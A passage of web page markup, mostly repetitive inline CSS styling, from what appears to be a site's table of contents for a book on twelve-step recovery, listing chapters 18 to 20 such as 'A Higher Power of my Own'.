@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-fBOI0HVRWGuvJij62JguX" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">18</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/choices-not-shoulds">Choices not "shoulds"</a>
</h3><div class="sppb-blocknumber-text"><p>"I have had many people ask me what I mean&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-fBOI0HVRWGuvJij62JguX{
}#sppb-addon-fBOI0HVRWGuvJij62JguX{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{
}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-krl9Z_qGJqfpojCpskTdV" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Higher Power...</b></h3></div><style type="text/css">#sppb-addon-krl9Z_qGJqfpojCpskTdV{
}#sppb-addon-krl9Z_qGJqfpojCpskTdV{
padding-top: 15px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-title{
}
#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-RCGZHq99kMaPd-YQM4L8i" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-RCGZHq99kMaPd-YQM4L8i" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border "></div></div><style type="text/css">#sppb-addon-RCGZHq99kMaPd-YQM4L8i{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i{
}
@media (max-width: 1199.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 991.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 767.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 575.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}#sppb-addon-wrapper-RCGZHq99kMaPd-YQM4L8i{
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-RCGZHq99kMaPd-YQM4L8i .divider-position{
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{
margin-top: 10px;
margin-bottom: 20px;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #cccccc;
}
@media (max-width: 1199.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 991.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 767.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 575.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}</style></div></div><div id="sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-PTBi11XQ3BfyFMEeeqX6Y" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">19</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-1">A Higher Power of my Own</a>
</h3><div class="sppb-blocknumber-text"><p>In March of 2003 I began a series of articles on&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{
}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{
}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-omvhTuM-nsKbkMVMvpSY5" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">20</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-2">Beginning of Empowerment</a>
</h3><div class="sppb-blocknumber-text"><p>Twelve step recovery is a program of&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-omvhTuM-nsKbkMVMvpSY5{
}#sppb-addon-omvhTuM-nsKbkMVMvpSY5{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{
}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
